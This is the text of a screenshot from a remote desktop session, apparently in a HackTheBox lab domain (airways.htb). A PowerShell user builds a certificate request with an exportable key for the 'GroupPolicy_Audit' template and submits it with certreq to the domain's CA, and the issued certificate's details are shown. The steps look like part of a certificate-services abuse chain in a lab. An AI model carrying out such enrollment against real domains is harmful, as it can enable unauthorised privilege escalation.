 FreeRDP: 192.168.100.1
C:\Windows\system32\cmd.exe
>> KeyLength = 256
>> KeyUsage = 0x80
>> MachineKeySet = FALSE
>> ProviderName = "Microsoft Software Key Storage Provider"
>> RequestType = PKCS10
>> Exportable = TRUE
>>
>> [RequestAttributes]
>> CertificateTemplate = GroupPolicy_Audit
>> '@ | Set-Content -LiteralPath "$env:TEMP\gpa.inf" -Encoding Ascii
PS C:\Users\Isabel.O> certreq -new "$env:TEMP\gpa.inf" "$env:TEMP\gpa.req"
>> certreq -submit -config "DC01.airways.htb\AIRWAYS-DC01-CA" "$env:TEMP\gpa.req" "$env:TEMP\gpa.cer"
>> certreq -accept "$env:TEMP\gpa.cer"
Active Directory Enrollment Policy
{44CAA4A0-EE8D-4BE7-97B7-8317FACE0C9C}
ldap:
CertReq: Request Created
RequestId: 14
RequestId: "14"
Certificate retrieved(Issued) Issued
Installed Certificate:
Serial Number: 3d0000000eba9d290ff5535b4900020000000e
Subject: E=Isabel.O@airways.htb, CN=Isabel Ortiz, OU=IT, OU=Departments, DC=airways, DC=htb (Other Name:Principal Name
=Isabel.O@airways.htb, RFC822 Name=Isabel.O@airways.htb)
NotBefore: 11/15/2026 2:08 PM
NotAfter: 11/15/2027 2:08 PM
Thumbprint: 6cd64a39d4cfd41e8a0ca57e47212f524c5ccf44
PS C:\Users\Isabel.O>